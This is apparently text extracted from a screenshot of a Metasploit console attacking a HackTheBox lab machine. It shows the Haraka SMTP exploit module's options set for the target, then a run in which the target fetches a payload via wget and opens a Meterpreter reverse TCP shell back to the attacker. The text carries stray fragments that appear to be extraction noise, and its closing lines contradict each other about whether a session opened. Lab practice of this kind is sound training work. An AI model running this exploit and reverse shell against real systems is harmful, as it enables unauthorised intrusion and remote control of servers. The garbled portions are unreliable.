 msf6 exploit(linux/smtp/haraka) > options
[[guest]]
end session
Module options (exploit/linux/smtp/haraka):
Name Current Setting Required Description
SRVHOST 10.10.14.2 yes The local host or network interface to listen on. This must be an
address on the local machine or 0.0.0.0 to listen on all addresses
.
Allow IP
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
Action
URIPATH no The URI to use for this exploit (default is random)
email_from penelope@redcross.htb yes Address to send from
email_to penelope@redcross.htb yes Email to send to, must be accepted by the server
rhost 10.10.10.113 yes Target server
rport 1025 yes Target server port
Payload options (linux/x64/meterpreter/reverse_tcp):
system 0.9
Name Current Setting Required Description
LHOST 10.10.14.2 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 linux x64
msf6 exploit(linux/smtp/haraka) > run
[*] Started reverse TCP handler on 10.10.14.2:4444
[*] Exploiting...
[*] Using URL: http://10.10.14.2:8080/ROMHQAUj
[*] Sending mail to target server...
[*] Client 10.10.10.113 (Wget/1.18 (linux-gnu)) requested /ROMHQAUj
[*] Sending payload to 10.10.10.113 (Wget/1.18 (linux-gnu))
[*] Sending stage (3020772 bytes) to 10.10.10.113
[*] Meterpreter session 2 opened (10.10.14.2:4444 → 10.10.10.113:40966 ) at 2022-03-19 17:02:07 -0400
[-] Exploit aborted due to failure: unknown: Module exited abnormally
[*] Server stopped.
[*] Exploit completed, but no session was created.